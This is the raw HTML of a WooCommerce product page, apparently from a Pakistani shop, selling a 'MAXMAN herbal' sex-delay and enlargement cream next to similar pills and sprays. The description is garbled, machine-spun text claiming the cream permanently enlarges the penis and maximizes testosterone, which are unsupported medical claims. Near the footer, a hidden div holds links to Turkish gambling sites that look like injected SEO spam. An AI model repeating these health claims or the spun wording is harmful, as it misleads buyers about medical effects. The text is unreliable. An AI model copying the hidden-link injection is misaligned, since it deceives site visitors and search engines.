					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h1>MAXMAN herbal Cream Sex Delay Cream</h1>
<p>MAXMAN herbal Cream Sex Delay Creme Heightens your sexual pressure.remaining longer in the mattress, make bigger your length.<br />
will increase penis girth, and<a href="https://imtiaztrader.com"> length</a>. Quadruple your intercourse stamina.treat and prevent premature ejaculation<br />
get rid of premature ejaculation. Improves erection quality and length.provides everlasting consequences.<br />
crafted from all herbal ingredients. Maximizes testosterone tiers.Serves also as an internal strength booster.</p>
<p>Penis expansion ointment, its particular herbal method can increase blood lower back-waft, launch the male hormone saved by way of the body, start the frame\&#8217;s herbal hormone manufacturing, offering important vitamins for penis increase, increasing amplify the corpora ca<a href="https://imtiaztrader.com">vernos</a>a, growing the potential of the blood, and promote the increase of the penis.</p>
<p>a totally slight non-toxic desensitizes in mainly compounded vanishing cream base.</p>
<p>specific natural formulation<br />
increase Blood Backflow<br />
natural Hormone production<br />
gives important v<a href="https://imtiaztrader.com">itamins For growth</a><br />
delay premature Ejaculation<br />
long-term postpone<br />
the way to Use: A small quantity of ointment <a href="https://imtiaztrader.com">applied</a> to the floor of the penis, rub down for 2-three mins, 2 instances a day increases the effect may be very tremendous.</p>
<p>amount: 60g</p>
<p>united states of America of foundation: u.s.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;MAXMAN herbal Cream Sex Delay Cream&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/maxman-herbal-cream-sex-delay-cream/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://imtiaztrader.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

	
	<div class="related products">

					<h2><span>Related products</span></h2>
		
		
<div class="product-items">		
			<div id="section-697a9d061fe21">
			<ul class="products product-carousel owl-carousel product-style3">
	
							
				
				<li class="product type-product post-285 status-publish first instock product_cat-men-product product_cat-enlargement-capsules product_tag-prosolution-pills product_tag-prosolution-pills-amazon product_tag-prosolution-pills-before-and-after-pictures product_tag-prosolution-pills-customer-reviews product_tag-prosolution-pills-dosage product_tag-prosolution-pills-in-pakistan product_tag-prosolution-pills-in-stores product_tag-prosolution-pills-ingredients product_tag-prosolution-pills-price product_tag-prosolution-pills-results product_tag-prosolution-pills-review product_tag-prosolution-plus-pills product_tag-where-to-buy has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-285">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
		<a href="https://imtiaztrader.com/product/prosolution-pills-review/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

							
			</div>
		<img width="345" height="461" src="https://imtiaztrader.com/wp-content/uploads/2018/03/pro-solution.jpg" class="front-image wp-post-image" alt="prosolution pills review" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/prosolution-pills-review/">
		<h3>Pro solution pills review update 2018</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>6,500.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
							
				
				<li class="product type-product post-250 status-publish instock product_cat-men-product product_cat-men-delay-spray product_tag-how-to-use-time-delay-spray product_tag-largo-delay-spray-made-in-germany product_tag-largo-delay-spray-price-in-karachi product_tag-largo-delay-spray-side-effects product_tag-largo-delay-spray-use-in-urdu product_tag-largo-king-size-super-delay-spray product_tag-largo-spray-350000 product_tag-largo-spray-side-effects has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-250">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
		<a href="https://imtiaztrader.com/product/largo-delay-spray-for-men/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

							
			</div>
		<img width="344" height="344" src="https://imtiaztrader.com/wp-content/uploads/2018/03/largo-spray-e1579294920425.jpg" class="front-image wp-post-image" alt="Largo Delay Spray For Men" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/largo-delay-spray-for-men/">
		<h3>Largo Delay Spray For Men</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,450.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
							
				
				<li class="product type-product post-270 status-publish instock product_cat-men-product product_cat-enlargement-capsules product_tag-maxman-2 product_tag-maxman-2-capsules-buy-online product_tag-maxman-2-capsules-how-to-use product_tag-maxman-2-capsules-in-pakistan product_tag-maxman-2-capsules-reviews product_tag-maxman-2-capsules-side-effects product_tag-maxman-2-pills product_tag-maxman-2-price-in-uae product_tag-maxman-2-review has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-270">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
		<a href="https://imtiaztrader.com/product/maxman-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

							
			</div>
		<img width="345" height="461" src="https://imtiaztrader.com/wp-content/uploads/2018/03/Original-Maxman-2-Natural-Men-60.jpg" class="front-image wp-post-image" alt="maxman 2" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/maxman-2/">
		<h3>maxman 2 original for size and growth limited stock</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,999.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
							
				
				<li class="product type-product post-297 status-publish last instock product_cat-men-product product_cat-enlargement-capsules product_tag-testosterone-for product_tag-testosterone-for-depression product_tag-testosterone-for-ftm product_tag-testosterone-for-life product_tag-testosterone-for-men product_tag-testosterone-for-sale product_tag-testosterone-for-weight-loss product_tag-testosterone-for-women product_tag-testosterone-formula product_tag-testosterone-forum has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-297">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
		<a href="https://imtiaztrader.com/product/best-testosterone-for-men/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

							
			</div>
		<img width="345" height="461" src="https://imtiaztrader.com/wp-content/uploads/2018/03/Swiss-Navy-Testosterone-Trigger.jpg" class="front-image wp-post-image" alt="best testosterone for men" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/best-testosterone-for-men/">
		<h3>best testosterone for men swiss navy update 2018</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,200.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
							
				
				<li class="product type-product post-258 status-publish first instock product_cat-men-product product_cat-enlargement-capsules product_tag-maxman-2-capsules-in-india product_tag-maxman-2-side-effects product_tag-maxman-capsules-buy-online product_tag-maxman-capsules-in-urdu product_tag-maxman-capsules-information-in-urdu product_tag-maxman-capsules-price-in-pakistan product_tag-maxman-capsules-supplier product_tag-maxman-ii-capsule-in-pakistan product_tag-maxman-iv-capsules-how-to-use has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-258">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
		<a href="https://imtiaztrader.com/product/maxman-ii-capsule-in-pakistan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

							
			</div>
		<img width="345" height="461" src="https://imtiaztrader.com/wp-content/uploads/2018/03/max-man.jpg" class="front-image wp-post-image" alt="Maxman II Capsule in Pakistan" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/maxman-ii-capsule-in-pakistan/">
		<h3>Maxman II Capsule in Pakistan</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,000.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
							
				
				<li class="product type-product post-248 status-publish instock product_cat-men-product product_cat-enlargement-creams product_tag-how-to-use-largo-cream product_tag-largo-cream-does-it-work product_tag-largo-cream-germany product_tag-largo-cream-official-website product_tag-largo-cream-price product_tag-largo-cream-price-imtiaz-traders product_tag-largo-cream-price-in-pakistan product_tag-largo-cream-result product_tag-largo-cream-results product_tag-largo-cream-use-in-urdu has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-248">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
		<a href="https://imtiaztrader.com/product/largo-enlargement-cream/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			<div class="product-highlight full-layout">

							
			</div>
		<img width="345" height="461" src="https://imtiaztrader.com/wp-content/uploads/2018/03/largo-cream-230x230.jpg" class="front-image wp-post-image" alt="Largo Enlargement Cream" loading="lazy" /></a>		
				
			
		
			
		</div>        	
				
		<div class="product-content">  	
				
		<div class="product-title-rating">		<a class="product-title" href="https://imtiaztrader.com/product/largo-enlargement-cream/">
		<h3>Largo Enlargement Cream</h3>		</a>
					
		</div>		<div class="short-description">
					</div>		
		<div class="product-loop-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,500.00</bdi></span></span>
			
		</div>		
		<div class="product-buttons">  	
				
		</div>        	
				
		</div>        	
			</div>
</li>
				
				
			
			</ul></div>
</div>		
	</div>


</div><!-- #product-201 -->


		
			
		</div>        	
		
	
				</div>
					<div style="display:none">
<a href="https://genovaonline.com/">Bahisbudur Giriş </a>
<a href="https://betebetguncel.net/">Betebet Giriş </a>
<a href="https://betlikee.org/">Belike Giriş </a>
<a href="https://gizabett.org/">Gizabet Giriş </a>
<a href="https://betvolegirisi.net/">Betvole Giriş </a>
<a href="https://roketdepo.com/">Roketbet Giriş </a>
<a href="https://truvabetguncelgiris.com/">Truvabet </a>
</div>
			</div><!-- .content-area -->
		</div><!-- .site-content -->
	</div><!-- .main-container -->
	<footer id="footer" class="footer">
	<div class="footer-middle">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 col-md-3">
					<aside id="media_image-2" class="widget widget_media_image"><img width="255" height="135" src="https://imtiaztrader.com/wp-content/uploads/2025/09/Untitled-design-2.png" class="image wp-image-19305  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside>				</div>
				<div class="col-sm-6 col-md-3">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Top Categories</h3><div class="menu-footer-top-categories-manu-container"><ul id="menu-footer-top-categories-manu" class="menu"><li id="menu-item-19282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19282"><a href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li id="menu-item-19287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19287"><a href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness</a></li>
<li id="menu-item-19283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19283"><a href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty</a></li>
<li id="menu-item-19285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19285"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a></li>
</ul></div></aside>				</div>
				<div class="col-sm-6 col-md-3">
					<aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Service</h3><div class="menu-footer-customer-service-menu-container"><ul id="menu-footer-customer-service-menu" class="menu"><li id="menu-item-19278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19278"><a href="https://imtiaztrader.com/returns-exchanges/">Returns &#038; Exchanges</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19279"><a href="https://imtiaztrader.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19280"><a href="https://imtiaztrader.com/faqs/">FAQs</a></li>
<li id="menu-item-19281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19281"><a href="https://imtiaztrader.com/contact-us/">Contact Us</a></li>
</ul></div></aside>				</div>
				<div class="col-sm-6 col-md-3">
					<aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Connect With Us</h3><div class="menu-footer-connect-with-us-container"><ul id="menu-footer-connect-with-us" class="menu"><li id="menu-item-19288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19288"><a href="http://facebook.com">Facebook</a></li>
<li id="menu-item-19289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19289"><a href="#">X.com</a></li>
<li id="menu-item-19290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19290"><a href="#">Youtube</a></li>
<li id="menu-item-19291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19291"><a href="#">Instagram</a></li>
</ul></div></aside>					
				</div>
			</div>
		</div>
	</div>
	<div class="footer-copyright">
		<div class="container">
			<div class="row">
				<div class="col-xs-12 col-sm-6">
					<p>&copy; 2025 imtiaztrader.com. All Rights Reserved.</p>
				</div>
				<div class="col-xs-12 col-sm-6 text-right">
									</div>
			</div>
		</div>
	</div>
</footer><!-- .site-footer -->	
			<div class="back-to-top">
			<i class="fa  fa-arrow-up"></i>
		</div>
	
</div><!-- .site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div id="login-popup" class="modal fade loginPopup popup-modal">
			<div class="modal-dialog">
				<div class="login-content modal-content modal-md">
					 <button type="button" class="close" data-dismiss="modal">&times;</button>
					<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" action="https://imtiaztrader.com/my-account/">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c4450d456d" /><input type="hidden" name="_wp_http_referer" value="/product/maxman-herbal-cream-sex-delay-cream/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://imtiaztrader.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register" action="https://imtiaztrader.com/my-account/"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="0e01ea68ba" /><input type="hidden" name="_wp_http_referer" value="/product/maxman-herbal-cream-sex-delay-cream/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>				</div>
			</div>		
		</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/emallshop/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div><script></script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="zoo-cw-single-product-swatches-js-extra">
/* <![CDATA[ */
var zoo_cw_params = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","product_image_custom_class":"","slider_support":""};
//# sourceURL=zoo-cw-single-product-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/js/single-product-page-swatch.js?ver=2.2.3" id="zoo-cw-single-product-swatches-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https://imtiaztrader.com/wp-admin/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"/","cookieDomain":""};
//# sourceURL=cookie-notice-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/js/cookie-notice.js?ver=1.0.0" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","nonce":"18f2924214","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.plugin.min.js?ver=1.0.1" id="countdown-plugin-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.countdown.min.js?ver=2.1.0" id="countdown-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.lazyloadxt.min.js?ver=6.9" id="lazyloadxt-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/hideMaxListItem-min.js?ver=1.36" id="hideMaxListItem-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.6.1" id="isotope-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.cookie.min.js?ver=1.4.1" id="cookie-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/cookiealert.js?ver=6.9" id="cookiealert-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/owl.carousel.min.js?ver=2.2.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/modernizr.custom.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/toucheffects.js?ver=6.9" id="toucheffects-js"></script>
<script type="text/javascript" src="http://imtiaztrader.com/wp-content/themes/emallshop/assets/js/jquery.autocomplete.min.js?ver=1.4.1" id="emallshop-autocomplete-js"></script>
<script type="text/javascript" id="emallshop-script-js-extra">
/* <![CDATA[ */
var emallshop_options = {"rtl":"","ajax_url":"https://imtiaztrader.com/wp-admin/admin-ajax.php","ajax_nonce":"72643ea37e","enable_live_search":"1","js_translate_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs","show_more":"+ Show more","Show_less":"- Show less"},"typeahead_options":{"hint":false,"highlight":true},"nonce":"e84013b81f","product_image_hover_style":"product-image-style1","enable_add_to_cart_ajax":"","add_to_cart_popup":"","enable_product_image_zoom":"1","enable_product_image_lightbox":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","number_of_show_widget_items":"6","sticky_header_mobile":"1","sticky_image_wrapper":"","sticky_summary_wrapper":"","sticky_add_to_cart_btn":"","touch_slider_mobile":"","touch_slider":"","cart_auto_update":"1","checkout_product_quantity":"1"};
var emallshopOwlArg = {"productsCarousel":{"section-697a9d061fe21":{"autoplay":"false","loop":"false","navigation":"false","dots":"false","rp_desktop":"6","rp_small_desktop":3,"rp_tablet":2,"rp_mobile":2,"rp_small_mobile":1}}};
var pagination_settings = {"pagination_options":[{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"http://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".blog-posts","item":"article.post","pagination":".posts-navigation","next_page":".posts-navigation a.next"},{"type":"infinity_scroll","use_mobile":false,"mobile_type":"more_button","mobile_width":767,"is_AAPF":"","buffer":50,"load_image":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cimg src=\"http://imtiaztrader.com/wp-content/themes/emallshop/inc/admin/assets/images/ajax-loader5.gif\"\u003E\u003C/div\u003E","load_img_class":".lmp_products_loading","load_more":"\u003Cdiv class=\"lmp_load_more_button\"\u003E\u003Ca class=\"lmp_button\" href=\"#load_next_page\"\u003ELoad More\u003C/a\u003E\u003C/div\u003E","lazy_load":false,"lazy_load_m":false,"LLanimation":"zoomInUp","loading":"Loading...","loading_class":"","end_text":"No more blog","end_text_class":"","products":".portfolioContainer","item":".portfolio-item","pagination":".posts-navigation","next_page":".posts-navigation a.next"}]};
//# sourceURL=emallshop-script-js-extra
/* ]]> */
</script>
